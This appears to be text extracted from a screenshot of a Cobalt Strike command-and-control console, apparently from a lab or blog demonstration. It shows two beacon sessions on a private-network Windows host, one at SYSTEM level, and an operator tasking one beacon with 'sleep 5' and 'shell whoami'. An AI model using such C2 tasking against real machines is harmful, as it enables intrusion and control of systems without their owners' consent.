 Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.229.130 192.168.229.130 SYSTEM * ANTA-87BEEB8... 1484 1s
192.168.229.130 192.168.229.130 Administrator * ANTA-87BEEB8... 1532 1s
Event Log X Listeners X Beacon 192.168.229.130@1532 X
Processes 192.168.229.130@1532 X Beacon 192.168.229.130@1484 X
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 14 bytes
[+] received output:
nt authority\system
[ANTA-87BEEB818F] SYSTEM */1484 last: 1s
https://m0re.top
beacon>